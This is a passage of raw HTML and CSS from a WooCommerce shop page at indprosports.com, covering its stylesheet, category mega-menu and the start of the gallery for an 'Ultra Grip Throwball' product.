 .wp-megamenu-wrap .wpmm-nav-wrap>ul>li.wpmm-social-link.wpmm-social-link-search a, .wpmm-menu-cart .cart-icon .fa-shopping-cart, .wp-megamenu-wrap .form .submit, .wpmm-menu-cart span.cart-icon i {
    color: #000!important;
}
	.wp-megamenu-wrap.wpmm-mobile-menu ul.wp-megamenu li {
    width: 100%!important;
}
	#wp-megamenu-main-menu {
    background-color: transparent;
}
	i.icon-menu-fine {
    display: none;
}
	
	#wp-megamenu-main-menu.wpmm-mobile-menu a.wpmm_mobile_menu_btn {
    margin-top: -10px;
    margin-bottom: 0px;
    position: relative;
    top: -25px;
		    background: #00337f;
}
 a#logo img {
       width: 145px!important;
    height:auto!important;
    padding: 15px;;
}
	div#Top_bar {
    background:black!important;
}
	.wpb-woo-cat-items.owl-theme .owl-dots{
		display:none;
	}
	#Top_bar .top_bar_left{
		height:90px;
	}
	.white .sa_owl_theme .owl-nav .owl-prev {
    left: 80%;
    top: 14px;
    position: absolute;
    width: 24px !important;
    height: 24px !important;
}
	.white .sa_owl_theme .owl-nav .owl-next {
    top: 14px;
    position: absolute;
    left: 92%;
    width: 24px !important;
    height: 24px !important;
}
	div.logo-carousel-free.logo-carousel-free-free-area .slick-next{
		right:-20px !important;
	}
}
@media only screen and (min-width: 767px) and (max-width:1200px) {
	
	ul#menu-my-menu li a {
    font-size: 12px !important;
}


li#wp-megamenu-item-15498 {
    margin-right: 0px;
}

 li#wp-megamenu-item-15494 a, li#wp-megamenu-item-15495 a, li#wp-megamenu-item-15496 a, li#wp-megamenu-item-15497 a {
    padding: 15px 12px  12px 8px !important;
    width: 28px;
}
	
	
li#wp-megamenu-item-15494, li#wp-megamenu-item-15495, li#wp-megamenu-item-15496, li#wp-megamenu-item-15497,li#wp-megamenu-item-15498 {
    float: right !important;
    padding-right: 6px;
	font-weight:500 !important;
}
	
	
	
	
	
	
}





#wp-megamenu-main-menu>.wpmm-nav-wrap ul.wp-megamenu>li>a, .wp-megamenu-wrap .wpmm-nav-wrap>ul>li.wpmm-social-link.wpmm-social-link-search a, .wpmm-menu-cart .cart-icon .fa-shopping-cart, .wp-megamenu-wrap .form .submit, .wpmm-menu-cart span.cart-icon i {
    font-family: 'droid sans';
    font-weight: bold;
 }



ul.contact_details li i, ul.contact_details li a, ul.social li a i, ul#menu-footer-navigation li a {
    color: white;
    letter-spacing: 0px;
    font-family: "droid sans" !important;
}



#Action_bar .social li a, #Action_bar .social li a:hover {
    color: rgb(0 0 0);
    font-family: "droid sans" !important;
	letter-spacing:0px;
}


p.foot-add {
    padding-top: 20px;
    letter-spacing: 0px;
}

@media only screen and (min-width: 767px) and (max-width:900px) {
	
	rs-fullwidth-wrap {
   
    height: 240px !important;
   
}
	
	rs-sbg {
    background-size: contain !important;
    background-position: 0% 0% !important;
}
	rs-arrow.tp-leftarrow.tparrows.zeus {
		top:18% !important
}
	
	a#slider-3-slide-8-layer-0 {
    background-color: #00337f !important;
    z-index: 99999;
    color: #fff;
    padding: 11px;
    font-size: 14px;
    position: absolute;
    top: 50%;
    left: 64%;
    
    line-height: 19px;
    border: 1px solid #00337f!important;
    min-width: 123px!important;
    height: 40px;
}
	
	rs-arrow.tp-rightarrow.tparrows.zeus {
		top:18% !important
}

}

@media only screen and (min-width: 900px) and (max-width:1200px) {
	
	rs-fullwidth-wrap {
   
    height: 300px !important;
   
}
	
	rs-sbg {
    background-size: contain !important;
    background-position: 0% 0% !important;
}
	rs-arrow.tp-leftarrow.tparrows.zeus {
		top:18% !important
}
	a#slider-3-slide-8-layer-0 {
    background-color: #00337f !important;
    z-index: 99999;
    color: #fff;
    padding: 11px;
    font-size: 14px;
    position: absolute;
    top: 50%;
    left: 64%;
    
    line-height: 19px;
    border: 1px solid #00337f!important;
    min-width: 123px!important;
    height: 40px;
}
	
	rs-arrow.tp-rightarrow.tparrows.zeus {
		top:18% !important
}

}

@media only screen and (min-width: 1366px)   {
	rs-sbg {
    background-size: contain !important;
		background-position: 0% 0% !important;
		
}
	rs-fullwidth-wrap {
    position: relative;
    width: 100%;
    height: 430px !important;
    display: block;
}
	rs-module-wrap#rev_slider_3_2_wrapper rs-sbg {
    background-size: cover !important;
}
	
	rs-fullwidth-wrap#rev_slider_3_2_forcefullwidth {
    height: 500px !important;
}
a#slider-3-slide-8-layer-0 {
    background-color: #00337f !important;
    z-index: 99999;
    color: #fff;
    padding: 5px;
    font-size: 17px;
    position: absolute;
    top: 38%;
    left: 85%;
    line-height: 19px;
    border: 1px solid #00337f!important;
    min-width: 240px !important;
    height: 31px;
}
	.white .sa_owl_theme .owl-nav .owl-prev {
    left: 93%;
    top: -25px;
		position:absolute;
		width:26px !important;
		height:26px !important;
}
	
	.white .sa_owl_theme .owl-nav .owl-next {
  left: 96%;
    top: -25px;
		position:absolute;
		width:26px !important;
		height:26px !important;
}
}

@media only screen and (min-width: 2500px){
	rs-fullwidth-wrap {
    height: 800px !important;
}
	rs-sbg {
    background-size: cover !important;
		background-position: 0% 0% !important;
		
}
	#rev_slider_2_1_wrapper {
    height: 800px !IMPORTANT;
}
}

@media only screen and (min-width: 1690px)  and (max-width:2500px)  {
	.mlogout {
		left: 82%;
	}
	.mpro {
    left: 75%;
}
	rs-sbg {
    background-size: contain !important;
		background-position: 0% 0% !important;
		
}
	rs-fullwidth-wrap {
    height: 600px !important;
}
	rs-module-wrap#rev_slider_3_2_wrapper rs-sbg {
    background-size: cover !important;
}
	rs-fullwidth-wrap#rev_slider_3_2_forcefullwidth {
    height: 700px !important;
}
	rs-module#rev_slider_3_2 {
    height: 720px !important;
    max-height: 722px !important;
}
	a#slider-3-slide-8-layer-0 {
   
    top: 46% !important;
    left: 96% !important;
    
}
	a#slider-3-slide-8-layer-0 {
    background-color: #00337f !important;
    z-index: 99999;
    color: #fff;
    padding: 6px;
    font-size: 17px;
    position: absolute;
    top: 50%;
    left: 72%;
    
    line-height: 19px;
    border: 1px solid #00337f!important;
		    min-width: 240px !important;
    height: 32px;
   
}
	
	li#wp-megamenu-item-15498 a, li#wp-megamenu-item-15494 a, li#wp-megamenu-item-15495 a, li#wp-megamenu-item-15496 a, li#wp-megamenu-item-15497 a,li#wp-megamenu-item-16736 a {
    padding: 14px 8px 9px 8px!important;
   
}
	
	.white .sa_owl_theme .owl-nav .owl-prev {
    background: rgba(0,0,0,0.3) url(../images/icon_prev.png) no-repeat center center !important;
    background-color: #00337f !important;
}
	
	.white .sa_owl_theme .owl-nav .owl-next {
    background: rgba(0,0,0,0.3) url(../images/icon_next.png) no-repeat center center !important;
    background-color: #00337f !important;
}
	
	
	
}

/* .with_aside .sections_group {
    width: 100%;
}
.with_aside .sidebar.columns {
    width: 23%;
    display: none;
}
 */

li#wp-megamenu-item-15494 a, li#wp-megamenu-item-15495 a, li#wp-megamenu-item-15496 a, li#wp-megamenu-item-15497 a,li#wp-megamenu-item-15498 a {
    
	font-weight:500 !important;
}


label, legend {
    display: inline flow-root list-item;
    margin-bottom: 5px;
    font-weight: 700;
}

.summary.entry-summary.column.one-second span.posted_in {
display: none;
}

.wpf_column_horizontal.wpf_color_icons.wpf_hide_text {
    display: block;
}

.wpf_column_horizontal {
    display: inline-grid;
}
wpf_item.wpf_item_wpf_cat {
    margin-bottom: -41px;
}

.wpf_items_wrapper.wpf_layout_vertical {
    margin-bottom: -22px !important;
}

.wpf_column_horizontal.wpf_color_icons.wpf_hide_text li:nth-child(7) label {
    background: linear-gradient(-45deg, #eeee22 0%, #eeee22 50%, #ff0808 50%, #ff0808 100%);
	border:none;
}

.wpf_column_horizontal.wpf_color_icons.wpf_hide_text li:nth-child(9) label {
	background: linear-gradient(-45deg, #eeee22 0%, #eeee22 50%, #1e73be 50%, #1e73be 100%) !important;
	border:none;
}
.wpf_column_horizontal.wpf_color_icons.wpf_hide_text li:nth-child(5) label {
	background: linear-gradient(-45deg, #81d742 0%, #81d742 50%, #e26b38 50%, #e26b38 100%);
	border:none;
}
.wpf_hide_text li>input:checked+label>i:after, .wpf_item input[type="checkbox"]:checked:before{
	color:transparent;
}
.slick-arrow i{
	display:none !important;
}
.slick-next::before, .slick-prev::before {
	color:#fff !important;
}
div.logo-carousel-free.logo-carousel-free-free-area .slick-prev{
	right:98% ! important;
}
#back_to_top{
	display:none !important;
}
a.news{
	display:none !important;
}
@media only screen and (min-width: 1360px) and (max-width: 2500px){
	.white .sa_owl_theme .owl-nav .owl-prev{
		left:0% !important;
		top:45% !important;
	}
	.white .sa_owl_theme .owl-nav .owl-next{
		top:45% !important;
		left: 97% !important; 
	}
	.white .sa_owl_theme .owl-nav .owl-prev {
    top: -25px;
    position: absolute;
    width: 50px !important;
    height: 50px !important;
		border-radius:50%;
}
	.white .sa_owl_theme .owl-nav .owl-next {
    top: -25px;
    position: absolute;
    left: 96%;
    width: 50px !important;
    height: 50px !important;
		border-radius:50%;
}
}
.slick-next::before, .slick-prev::before{
  opacity: 1 !important;
padding: 10px 11px;
background: transparent;
border-radius: 50%;
  color:rgba(0,0,0,0.3) !important;
   font-size:40px !important;
}
.is-sticky .cart-class, .is-sticky .mlink, .is-sticky .mlogout, .is-sticky .mpro{
	margin-top:15px;
	z-index:99999 !important;
	color:#000;
}

#Top_bar.is-sticky .top_bar_left, #Top_bar.is-sticky .top_bar_right, #Top_bar.is-sticky .top_bar_right::before{
	width:100% !important;
}
.button.product_type_variable.add_to_cart_button{
	display:none !important;
}
li.variable-item{
	width: 45px !important;
height: 42px !important;
	background-color:#000 !important;
	color:#fff !important;
	padding:10px !important;
	border-radius:0% !important;
}
.woo-selected-variation-item-name{
	display:none !important;
}		</style>
		</head>

<!-- body -->
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-17022 wp-theme-bethemebetheme theme-betheme/betheme woocommerce woocommerce-page woocommerce-no-js wp-megamenu woo-variation-gallery woo-variation-gallery-theme-betheme woo-variation-swatches wvs-behavior-blur wvs-theme-betheme wvs-show-label wvs-tooltip  color-one style-simple layout-full-width nice-scroll-on button-stroke if-border-hide header-stack header-magazine minimalist-header-no sticky-header sticky-tb-color ab-hide subheader-title-right menuo-no-borders footer-copy-center mobile-tb-center mobile-mini-mr-ll mobile-header-mini loftloader-lite-enabled elementor-default elementor-kit-15957"><div id="loftloader-wrapper" class="pl-imgloading" data-show-close-time="15000" data-max-load-time="8000"><div class="loader-section section-fade"></div><div class="loader-inner"><div id="loader"><div class="imgloading-container"><span style="background-image: url(https://indprosports.com/wp-content/uploads/2020/07/load1.gif);"></span></div><img width="700" height="393" data-no-lazy="1" class="skip-lazy" alt="loader image" src="https://indprosports.com/wp-content/uploads/2020/07/load1.gif"></div></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>

	<!-- mfn_hook_top --><!-- mfn_hook_top -->	
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
				
		<!-- #Header_bg -->
		<div id="Header_wrapper"  class="bg-parallax" data-enllax-ratio="0.3">
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<a class="cart-class" href="https://indprosports.com/cart/"> <i class="icon-cart"></i> 0 items - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></a><a class="mlink" href="https://indprosports.com/my-account/"><i class="icon-login"></i> Sign in/Sign up</a><div class="logo"><a id="logo" href="https://indprosports.com" title="INDPRO SPORTS - Official Website"><img class="logo-main scale-with-grid" src="https://indprosports.com/wp-content/uploads/2020/06/logo.png" alt="logo" /><img class="logo-sticky scale-with-grid" src="https://indprosports.com/wp-content/uploads/2020/06/logo.png" alt="logo" /><img class="logo-mobile scale-with-grid" src="https://indprosports.com/wp-content/uploads/2020/06/logo.png" alt="logo" /><img class="logo-mobile-sticky scale-with-grid" src="https://indprosports.com/wp-content/uploads/2020/06/logo.png" alt="logo" /></a></div>			
				<div class="menu_wrapper">
					<nav id="wp-megamenu-main-menu" class="wp-megamenu-wrap   ">
			<div class="wpmm-fullwidth-wrap"></div>
			<div class="wpmm-nav-wrap wpmm-main-wrap-main-menu">
				<a href="javascript:;" class="wpmm_mobile_menu_btn show-close-icon"><i class="fa fa-bars"></i> Menu</a> <div class='wpmm_brand_logo_wrap'><a href='https://indprosports.com/'> <img src='https://demo.themeum.com/wordpress/wp-megamenu/wp-content/uploads/2017/07/brand-logo.png'  width='32px'   height='31px'  alt='INDPRO SPORTS - Official Website'/> </a> </div>
					<ul id="menu-my-menu" class="wp-megamenu" ><li id="wp-megamenu-item-14806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home wp-megamenu-item-14806  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right"><a href="https://indprosports.com/">Home<span class="wpmm_item_description"> </span></a></li>
<li id="wp-megamenu-item-14682" class="menu-item menu-item-type-custom menu-item-object-custom wp-megamenu-item-14682  wpmm_mega_menu  wpmm-fadeindown wpmm-strees-row-and-content wpmm-submenu-right"><a href="#">All Categories <b class="fa fa-angle-down"></b> </a>
<div id='wpmm-strees-row-14682' class='wpmm-strees-row-and-content-container'> <div class='wpmm-row-content-strees-extra'></div>  <ul class="wp-megamenu-sub-menu">
	<li id="wp-megamenu-item-6568199151098649195" class="wpmm-row wp-megamenu-item-6568199151098649195 wpmm-submenu-right">
	<ul class="wp-megamenu-sub-menu" >
		<li id="wp-megamenu-item-1.4949733597808E+19" class="wpmm-col wpmm-col-3 wp-megamenu-item-1.4949733597808E+19 wpmm-submenu-right">
		<ul class="wp-megamenu-sub-menu" >
			<li class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-14682 wpmm-submenu-right"><h4 class="wpmm-item-title">Footballs</h4>			<div class="textwidget"><ul>
<li><a href="https://indprosports.com/footballs">All Footballs</a></li>
<li><a href="https://indprosports.com/pu-footballs/">PU Footballs</a></li>
<li><a href="https://indprosports.com/pvc-footballs/">PVC Footballs</a></li>
<li><a href="https://indprosports.com/rubberized-footballs/">Rubberized Footballs</a></li>
<li><a href="https://indprosports.com/leather-footballs/">Leather Footballs</a></li>
</ul>
</div>
		</li>
			<li id="wp-megamenu-item-14683" class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-14683 wpmm-submenu-right"><h4 class="wpmm-item-title">Football Accessories</h4>			<div class="textwidget"><ul>
<li><a href="https://indprosports.com/coming-soon/">Goalkeeper Gloves</a></li>
<li><a href="https://indprosports.com/coming-soon/">Stockings</a></li>
<li><a href="https://indprosports.com/coming-soon/">Shin Guards</a></li>
</ul>
</div>
		</li>
		</ul>
</li>
		<li id="wp-megamenu-item-9.8068757833724E+18" class="wpmm-col wpmm-col-3 wp-megamenu-item-9.8068757833724E+18 wpmm-submenu-right">
		<ul class="wp-megamenu-sub-menu" >
			<li class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-14683 wpmm-submenu-right"><h4 class="wpmm-item-title">Volleyballs</h4>			<div class="textwidget"><ul>
<li><a href="https://indprosports.com/volley-balls/">All Volleyballs</a></li>
<li><a href="https://indprosports.com/pu-volleyballs/">PU Volleyballs</a></li>
<li><a href="https://indprosports.com/rubberized-volleyballs/">Rubberized Volleyballs</a></li>
<li><a href="https://indprosports.com/pvc-volleyballs/">PVC Volleyballs</a></li>
</ul>
</div>
		</li>
			<li class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-14682 wpmm-submenu-right"><h4 class="wpmm-item-title">Basketballs</h4>			<div class="textwidget"><ul>
<li><a href="https://indprosports.com/basket-balls/">All Basketballs</a></li>
<li><a href="https://indprosports.com/rubberized-basketballs/">Rubberized Basketballs</a></li>
</ul>
</div>
		</li>
		</ul>
</li>
		<li id="wp-megamenu-item-1.1272768008407E+19" class="wpmm-col wpmm-col-3 wp-megamenu-item-1.1272768008407E+19 wpmm-submenu-right">
		<ul class="wp-megamenu-sub-menu" >
			<li class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-14682 wpmm-submenu-right"><h4 class="wpmm-item-title">Rugby Balls</h4>			<div class="textwidget"><ul>
<li><a href="https://indprosports.com/coming-soon/">Rubberized Rugby Balls</a></li>
</ul>
</div>
		</li>
			<li class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-14683 wpmm-submenu-right"><h4 class="wpmm-item-title">Other Balls</h4>			<div class="textwidget"><ul>
<li><a href="https://indprosports.com/handballs/">Handballs</a></li>
<li><a href="https://indprosports.com/throwballs/">Throwballs</a></li>
<li><a href="https://indprosports.com/netballs/">Netballs</a></li>
</ul>
</div>
		</li>
		</ul>
</li>
		<li id="wp-megamenu-item-7662979583773559692" class="wpmm-col wpmm-col-3 wp-megamenu-item-7662979583773559692 wpmm-submenu-right">
		<ul class="wp-megamenu-sub-menu" >
			<li class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-14682 wpmm-submenu-right"><h4 class="wpmm-item-title">Footwear</h4>			<div class="textwidget"><ul>
<li><a href="https://indprosports.com/football-shoes/">Football Shoes</a></li>
<li><a href="https://indprosports.com/rove-sports-shoes/">Rove Sports Shoes</a></li>
</ul>
</div>
		</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="wp-megamenu-item-15958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children wp-megamenu-item-15958  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right"><a href="https://indprosports.com/fair-trade/">FAIR TRADE <b class="fa fa-angle-down"></b> <span class="wpmm_item_description"> </span></a>
<ul class="wp-megamenu-sub-menu" >
	<li id="wp-megamenu-item-17260" class="menu-item menu-item-type-custom menu-item-object-custom wp-megamenu-item-17260 wpmm-submenu-right"><a href="https://indprosports.com/fair-trade/">About Fair Trade</a></li>
	<li id="wp-megamenu-item-17261" class="menu-item menu-item-type-custom menu-item-object-custom wp-megamenu-item-17261 wpmm-submenu-right"><a href="https://indprosports.com/fair-trade-store/">Fair Trade Store</a></li>
</ul>
</li>
<li id="wp-megamenu-item-15961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wp-megamenu-item-15961  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right"><a href="#">About Us <b class="fa fa-angle-down"></b> </a>
<ul class="wp-megamenu-sub-menu" >
	<li id="wp-megamenu-item-14971" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-14971 wpmm-submenu-right"><a href="https://indprosports.com/our-profile/">Our Profile<span class="wpmm_item_description"> </span></a></li>
	<li id="wp-megamenu-item-15963" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-15963 wpmm-submenu-right"><a href="https://indprosports.com/exports-and-quality-policy/">Exports &#038; Quality Policy<span class="wpmm_item_description"> </span></a></li>
</ul>
</li>
<li id="wp-megamenu-item-16007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wp-megamenu-item-16007  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right"><a href="#">Gallery <b class="fa fa-angle-down"></b> </a>
<ul class="wp-megamenu-sub-menu" >
	<li id="wp-megamenu-item-16002" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-16002 wpmm-submenu-right"><a href="https://indprosports.com/fairtrade/">Fairtrade<span class="wpmm_item_description"> </span></a></li>
	<li id="wp-megamenu-item-16008" class="menu-item menu-item-type-custom menu-item-object-custom wp-megamenu-item-16008 wpmm-submenu-right"><a href="https://indprosports.com/coming-soon/">Infrastructure</a></li>
</ul>
</li>
<li id="wp-megamenu-item-15587" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-15587  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right"><a href="https://indprosports.com/contact-us/">Contact Us<span class="wpmm_item_description"> </span></a></li>
<li id="wp-megamenu-item-15498" class="lkn menu-item menu-item-type-custom menu-item-object-custom wp-megamenu-item-15498  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right"><a title="Linkedin" href="https://www.linkedin.com/company/legend-international-indpro-sports">L</a></li>
<li id="wp-megamenu-item-15497" class="twit menu-item menu-item-type-custom menu-item-object-custom wp-megamenu-item-15497  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right"><a title="Twitter" href="https://twitter.com/indprosports">T</a></li>
<li id="wp-megamenu-item-15496" class="ig menu-item menu-item-type-custom menu-item-object-custom wp-megamenu-item-15496  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right"><a title="Instagram" href="https://www.instagram.com/indprosports/">I</a></li>
<li id="wp-megamenu-item-15495" class="what menu-item menu-item-type-custom menu-item-object-custom wp-megamenu-item-15495  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right"><a title="Whatsapp" href="https://api.whatsapp.com/send?phone=+91%209216499165">W</a></li>
<li id="wp-megamenu-item-15494" class="fbb menu-item menu-item-type-custom menu-item-object-custom wp-megamenu-item-15494  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right"><a title="Facebook" href="https://www.facebook.com/indprosportsjalandhar/">f</a></li>
<li id="wp-megamenu-item-wpmm-search-icon" class="wpmm-social-link wpmm-social-link-search wp-megamenu-item-wpmm-search-icon  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right">
	                <div class='wpmm-search-wrap'>
	                    <a href='#' class='wpmm-search search-open-icon'><i class='fa fa-search'></i></a> 
	                    <a href='#' class='wpmm-search search-close-icon'><i class='fa fa-times'></i></a>
	                    <div class='wpmm-search-input-wrap'>
	                        <div class='top-search-overlay'></div>
	                        
                <form action='https://indprosports.com/' method='get' role='search'>
                  	<div class='search-wrap'>
                    	<div class='search pull-right wpmm-top-search'>
                        	<input type='text' value='' name='s' id='s' class='form-control' placeholder='Search' autocomplete='off' />	
                    	</div>
                  	</div>
                </form>  
             
	                    </div>
	                </div>
                </li>
</ul>
			</div>


			
		    
		</nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://indprosports.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" class="has-input"><form method="get" id="searchform" action="https://indprosports.com/"><i class="icon-search-fine"></i><input type="text" class="field" name="s" id="s" placeholder="Enter your search" /><input type="submit" class="submit" value="" style="display:none;" /></form></a></div></div>			
		</div>
	</div>
</div>	
							</header>
			
			<div id="Subheader" style="padding:250px 0 60px;"><div class="container"><div class="column one"><h2 class="title">Shop</h2><ul class="breadcrumbs woocommerce-breadcrumb"><li><a href="https://indprosports.com">Home</a><span><i class="icon-right-open"></i></span></li><li><a href="https://indprosports.com/product-category/price/">Price</a><span><i class="icon-right-open"></i></span></li><li><a href="https://indprosports.com/product-category/price/%e2%82%b9500-%e2%82%b9999/">₹500 - ₹999</a><span><i class="icon-right-open"></i></span></li><li>ULTRA GRIP THROWBALL<span><i class="icon-right-open"></i></span></li></ul></div></div></div>			
		</div>
		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
			<!-- #Content -->
		<div id="Content">
			<div class="content_wrapper clearfix">
		
				<!-- .sections_group -->
				<div class="sections_group">
					<div class="section">
						<div class="section_wrapper clearfix">
							<div class="items_group clearfix">
								<div class="column one woocommerce-content">
		<div data-slug="" class="wpf-search-container">
					
			
<div class="woocommerce-notices-wrapper"></div>
<div  id="product-17022" class="no-share  post-17022 product type-product status-publish has-post-thumbnail product_cat-throwballs product_cat-500-999 first instock taxable shipping-taxable purchasable product-type-variable">
	
	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://indprosports.com/product/sure-grip-2/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"><img width="80" height="80" src="https://indprosports.com/wp-content/uploads/2020/08/throw-ball-sure-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="https://indprosports.com/wp-content/uploads/2020/08/throw-ball-sure-80x80.jpg 80w, https://indprosports.com/wp-content/uploads/2020/08/throw-ball-sure-150x150.jpg 150w, https://indprosports.com/wp-content/uploads/2020/08/throw-ball-sure-85x85.jpg 85w, https://indprosports.com/wp-content/uploads/2020/08/throw-ball-sure-300x300.jpg 300w, https://indprosports.com/wp-content/uploads/2020/08/throw-ball-sure-100x100.jpg 100w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>SURE GRIP THROWBALL</h6><span class="date"><i class="icon-clock"></i>August 21, 2020</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://indprosports.com/product/rove-ranger/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"><img width="80" height="80" src="https://indprosports.com/wp-content/uploads/2020/08/NAVY-SKY-1-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="https://indprosports.com/wp-content/uploads/2020/08/NAVY-SKY-1-80x80.jpg 80w, https://indprosports.com/wp-content/uploads/2020/08/NAVY-SKY-1-300x300.jpg 300w, https://indprosports.com/wp-content/uploads/2020/08/NAVY-SKY-1-1024x1024.jpg 1024w, https://indprosports.com/wp-content/uploads/2020/08/NAVY-SKY-1-150x150.jpg 150w, https://indprosports.com/wp-content/uploads/2020/08/NAVY-SKY-1-768x768.jpg 768w, https://indprosports.com/wp-content/uploads/2020/08/NAVY-SKY-1-1536x1536.jpg 1536w, https://indprosports.com/wp-content/uploads/2020/08/NAVY-SKY-1-146x146.jpg 146w, https://indprosports.com/wp-content/uploads/2020/08/NAVY-SKY-1-50x50.jpg 50w, https://indprosports.com/wp-content/uploads/2020/08/NAVY-SKY-1-75x75.jpg 75w, https://indprosports.com/wp-content/uploads/2020/08/NAVY-SKY-1-85x85.jpg 85w, https://indprosports.com/wp-content/uploads/2020/08/NAVY-SKY-1-600x600.jpg 600w, https://indprosports.com/wp-content/uploads/2020/08/NAVY-SKY-1-100x100.jpg 100w, https://indprosports.com/wp-content/uploads/2020/08/NAVY-SKY-1.jpg 2032w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>ROVE RANGER</h6><span class="date"><i class="icon-clock"></i>August 22, 2020</span></div></a>		
	<div class="column one post-nav minimal"><a class="prev" href="https://indprosports.com/product/sure-grip-2/"><i class="icon icon-left-open-big"></i></a></li><a class="next" href="https://indprosports.com/product/rove-ranger/"><i class="icon icon-right-open-big"></i></a></li><a class="home" href="https://indprosports.com/shop/"><svg class="icon" width="22" height="22" xmlns="https://www.w3.org/2000/svg"><path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/><path d="M20,2v5h-5V2H20 M22,0h-9v9h9V0L22,0z"/><path d="M7,15v5H2v-5H7 M9,13H0v9h9V13L9,13z"/><path d="M20,15v5h-5v-5H20 M22,13h-9v9h9V13L22,13z"/></svg></a></div>
	
	<div class="product_wrapper clearfix">

		<div class="column one-second product_image_wrapper">
				<div data-product_id="17022" data-variation_id="0" style="float: none; display: block" class="woo-variation-product-gallery woo-variation-product-gallery-thumbnail-columns-4  woo-variation-gallery-no-product-thumbnail woo-variation-gallery-enabled-thumbnail-slider">
		<div class="loading-gallery woo-variation-gallery-wrapper woo-variation-gallery-thumbnail-position-bottom-bottom woo-variation-gallery-product-type-variable">

			<div class="woo-variation-gallery-container preload-style-blur">

				<div class="woo-variation-gallery-slider-wrapper">

					
											<a href="#" class="woo-variation-gallery-trigger woo-variation-gallery-trigger-position-top-right">
							<span class="dashicons dashicons-search"></span>						</a>
					
					<div class="woo-variation-gallery-slider" data-slick='{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1,&quot;arrows&quot;:true,&quot;adaptiveHeight&quot;:true,&quot;rtl&quot;:false,&quot;prevArrow&quot;:&quot;&lt;i class=\&quot;wvg-slider-prev-arrow dashicons dashicons-arrow-left-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;i class=\&quot;wvg-slider-next-arrow dashicons dashicons-arrow-right-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;speed&quot;:300,&quot;asNavFor&quot;:&quot;.woo-variation-gallery-thumbnail-slider&quot;}'>
						<div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" width="600" height="460" src="https://indprosports.com/wp-content/uploads/2020/08/throw-ball-grip-600x460.jpg" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="throw-ball-grip" data-caption="" data-src="https://indprosports.com/wp-content/uploads/2020/08/throw-ball-grip.jpg" data-large_image="https://indprosports.com/wp-content/uploads/2020/08/throw-ball-grip.jpg" data-large_image_width="2048" data-large_image_height="1570" srcset="https://indprosports.com/wp-content/uploads/2020/08/throw-ball-grip-600x460.jpg 600w, https://indprosports.com/wp-content/uploads/2020/08/throw-ball-grip-300x230.jpg 300w, https://indprosports.com/wp-content/uploads/2020/08/throw-ball-grip-1024x785.jpg 1024w, https://indprosports.com/wp-content/uploads/2020/08/throw-ball-grip-768x589.jpg 768w, https://indprosports.com/wp-content/uploads/2020/08/throw-ball-grip-1536x1178.jpg 1536w, https://indprosports.com/wp-content/uploads/2020/08/throw-ball-grip-190x146.jpg 190w, 